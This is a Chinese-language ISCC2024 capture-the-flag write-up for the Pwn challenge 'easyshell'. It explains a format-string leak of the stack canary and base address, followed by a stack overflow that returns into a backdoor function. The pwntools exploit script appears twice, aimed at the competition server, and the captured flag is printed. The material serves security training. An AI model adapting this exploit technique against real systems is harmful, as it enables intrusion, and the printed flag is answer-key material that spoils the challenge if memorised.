ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

Pwn+easyshell

解题思路

2.easyshell
明显的栈溢出和格式化字符串，并且程序有后门函数


格式化字符串直接把canary和程序基址泄露出来，然后直接返回到后门函数就行了，按照这个思路直接去写个python脚本
from pwn import *
from ctypes import *
from struct import pack
binary = "./pwn"
elf = ELF(binary)
ip = '182.92.237.102'
port = 10011
local = 0
if local:
io = process(binary)
else:
io = remote(ip, port)
context(log_level='debug', os='linux', arch='amd64')
def dbg():
gdb.attach(io)
pause()
s = lambda data: io.send(data)
sl = lambda data: io.sendline(data)
sa = lambda text, data: io.sendafter(text, data)
sla = lambda text, data: io.sendlineafter(text, data)
r = lambda: io.recv()
ru = lambda text: io.recvuntil(text)
uu32 = lambda: u32(io.recvuntil(b"\xff")[-4:].ljust(4, b'\x00'))
uu64 = lambda: u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
iuu32 = lambda: int(io.recv(16), 16)
iuu64 = lambda: int(io.recv(12), 16)
uheap = lambda: u64(io.recv(6).ljust(8, b'\x00'))
lg = lambda data: io.success('%s -> 0x%x' % (data, eval(data)))
ia = lambda: io.interactive()
ru(">>")
payload = b'flagis ' + b'%17$p.%15$p'
sl(payload)
ru('0x')
base = iuu64() - 0x1520
backdoor = base + 0x0000000000001289
ret = base + 0x000000000000101a
lg("base")
ru('0x')
canary = iuu32()
lg("canary")
ru(">>")
payload = b'exit' + b'\x00'
payload = payload.ljust(0x38, b'A') + p64(canary) + b'B'*8 + p64(ret) + p64(backdoor)
sl(payload)
ia()
拿到flag：ISCC{b1e99cf8-d13f-4a99-a12e-3ca0b0716d1a}

Exp
from pwn import *

from ctypes import *

from struct import pack

binary = "./pwn"

elf = ELF(binary)

ip = '182.92.237.102'

port = 10011

local = 0

if local:

io = process(binary)

else:

io = remote(ip, port)

context(log_level='debug', os='linux', arch='amd64')

def dbg():

gdb.attach(io)

pause()

s = lambda data: io.send(data)

sl = lambda data: io.sendline(data)

sa = lambda text, data: io.sendafter(text, data)

sla = lambda text, data: io.sendlineafter(text, data)

r = lambda: io.recv()

ru = lambda text: io.recvuntil(text)

uu32 = lambda: u32(io.recvuntil(b"\xff")[-4:].ljust(4, b'\x00'))

uu64 = lambda: u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))

iuu32 = lambda: int(io.recv(16), 16)

iuu64 = lambda: int(io.recv(12), 16)

uheap = lambda: u64(io.recv(6).ljust(8, b'\x00'))

lg = lambda data: io.success('%s -> 0x%x' % (data, eval(data)))

ia = lambda: io.interactive()

ru(">>")

payload = b'flagis ' + b'%17$p.%15$p'

sl(payload)

ru('0x')

base = iuu64() - 0x1520

backdoor = base + 0x0000000000001289

ret = base + 0x000000000000101a

lg("base")

ru('0x')

canary = iuu32()

lg("canary")

ru(">>")

payload = b'exit' + b'\x00'

payload = payload.ljust(0x38, b'A') + p64(canary) + b'B'*8 + p64(ret) + p64(backdoor)

sl(payload)

ia()

